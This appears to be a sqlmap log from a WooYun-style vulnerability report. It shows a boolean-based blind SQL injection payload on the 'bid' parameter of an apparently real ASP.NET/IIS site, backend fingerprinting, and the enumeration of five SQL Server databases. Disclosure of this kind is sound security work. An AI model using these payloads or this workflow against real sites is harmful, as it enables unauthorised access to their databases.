 ---
Parameter: bid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: hid=226&bid=514 AND 3804=3804
---
[03:42:01] [INFO] testing Microsoft SQL Server
[03:42:01] [INFO] confirming Microsoft SQL Server
[03:42:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[03:42:01] [INFO] fetching database names
[03:42:01] [INFO] fetching number of databases
[03:42:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[03:42:02] [INFO] retrieved:
[03:42:02] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
--no-cast' or switch '--hex'
[03:42:02] [ERROR] unable to retrieve the number of databases
[03:42:02] [INFO] retrieved: bdmob
[03:42:08] [INFO] retrieved: master
[03:42:17] [INFO] retrieved: tempdb
[03:42:24] [INFO] retrieved: model
[03:42:32] [INFO] retrieved: msdb
[03:42:37] [INFO] retrieved:
available databases [5]:
[*] bdmob
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org